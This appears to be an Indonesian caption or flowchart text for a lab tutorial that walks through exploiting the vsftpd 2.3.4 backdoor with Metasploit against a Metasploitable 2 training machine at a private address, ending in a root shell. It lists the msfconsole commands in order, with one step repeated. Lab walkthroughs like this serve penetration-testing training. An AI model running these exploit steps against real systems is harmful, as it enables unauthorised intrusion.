 Mulai di Kali Linux
Jalankan 'msfconsole'
Cari Eksploit
search vsftpd 2.3.4
Temukan 'exploit/unix/ftp/vsftpd_234_backdoor'
Gunakan Eksploit
use 0
Muat Modul
Konfigurasi Opsi
set RHOSTS 192.168.100.11
Target Ditetapkan
set RHOSTS 192.168.100.11
Luncurkan Serangan
exploit
Shell Terbuka!
Akses Root di Metasploitable 2